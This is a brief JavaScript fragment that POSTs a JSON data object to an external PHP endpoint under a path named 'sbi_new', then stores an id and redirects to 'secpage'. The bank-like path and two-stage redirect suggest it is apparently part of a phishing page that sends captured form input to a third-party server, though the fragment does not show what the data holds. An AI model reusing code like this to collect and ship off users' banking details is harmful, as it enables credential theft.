 // Send the data to the API endpoint using AJAX
var xhr = new XMLHttpRequest();
xhr.open("POST", "https://anikdevnath.site/sbi_new/insert.php", true);
xhr.setRequestHeader("Content-Type", "application/json");
xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
        console.log(xhr.responseText);
        localStorage.setItem('random_no', rand_id);

        window.location.href = 'secpage';
    }
};
xhr.send(JSON.stringify(data));